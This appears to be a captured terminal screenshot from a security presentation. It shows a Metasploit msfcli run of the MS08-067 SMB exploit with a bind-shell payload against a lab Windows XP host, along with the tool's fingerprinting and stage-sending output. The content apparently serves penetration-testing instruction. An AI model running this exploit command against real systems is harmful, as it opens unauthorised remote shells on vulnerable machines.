 root@bt:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.56.101 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
METASPLOIT
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1038 exploits - 578 auxiliary - 174 post
+ -- --=[ 274 payloads - 28 encoders - 8 nops
RHOST => 192.168.56.101
PAYLOAD => windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.101